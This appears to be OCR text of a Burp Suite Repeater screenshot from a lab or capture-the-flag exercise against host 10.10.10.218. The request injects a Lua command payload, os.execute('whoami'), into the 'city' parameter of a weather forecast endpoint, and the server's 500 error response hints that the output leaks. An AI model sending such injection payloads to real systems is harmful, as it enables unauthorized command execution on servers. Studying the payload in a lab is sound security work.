 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Shell - FWD/LFI Notes
Testing Phase × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.218 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /weather/forecast?city=list');+os.execute('whoami')--+- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 14 Jul 2022 00:54:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 48
7
8 {
"code":500,
"error":"unknown city: list_httpd
9
Inspector
Selection 25
Selected text
+os.execute('whoami')--+-
Decoded from: URL encoding (
os.execute('whoami')-- -
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 5